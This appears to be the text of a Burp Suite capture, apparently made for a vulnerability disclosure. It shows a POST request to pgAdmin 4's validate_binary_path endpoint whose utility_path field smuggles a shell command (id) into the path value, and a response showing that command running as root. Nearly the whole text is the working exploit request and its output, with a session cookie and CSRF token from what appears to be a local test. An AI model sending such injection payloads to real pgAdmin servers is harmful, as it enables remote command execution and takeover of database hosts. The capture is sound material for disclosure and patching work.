 Request
Pretty Raw Hex
\n
1 POST /misc/validate_binary_path HTTP/1.1
2 Host: localhost.lan:5050
3 Content-Length: 27
4 X-pgA-CSRFToken:
IjMxZmEwMGE5MGFjYzAyZjRlMjQzMmUwODA5NDVkNWY3Yjk4NTBmOGIi.Zg_sAA.NOW3jRpg3J0QZYg2bVOM2-z_3rM
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
7 Content-Type: application/json
8 Origin: http://localhost.lan:5050
9 Referer: http://localhost.lan:5050/browser/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,en-US;q=0.7
12 Cookie: pga4_session=
a163eb4d-8566-49c0-8015-267132693892!FA8TOSMc21i5/8d16B4dbAWnPhH484IRR2zboEjcC9s=
13 Connection: close
14
15 {
"utility_path":"a\";id;#"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.14
3 Date: Fri, 05 Apr 2024 12:20:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 Content-Type: application/json
8 Content-Length: 600
9 Vary: Accept-Encoding
10 X-Frame-Options: SAMEORIGIN
11 Content-Security-Policy: default-src ws: http: data: blob: 'unsafe-inline' 'unsafe-eval';
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 Server: Python
15 Connection: close
16
17 {
"success":1,
"errormsg":"",
"info":"",
"result":null,
"data":
"<b>pg_dump:</b> /bin/sh: 1: /usr/local/lib/python3.10/site-packages/pgadmin4/a: not found
\nuid=0(root) gid=0(root) groups=0(root)<br/><b>pg_dumpall:</b> /bin/sh: 1: /usr/local/lib
/python3.10/site-packages/pgadmin4/a: not found\nuid=0(root) gid=0(root) groups=0(root)<br
/><b>pg_restore:</b> /bin/sh: 1: /usr/local/lib/python3.10/site-packages/pgadmin4/a: not f
ound\nuid=0(root) gid=0(root) groups=0(root)<br/><b>psql:</b> /bin/sh: 1: /usr/local/lib/p
ython3.10/site-packages/pgadmin4/a: not found\nuid=0(root) gid=0(root) groups=0(root)<br/>
"
}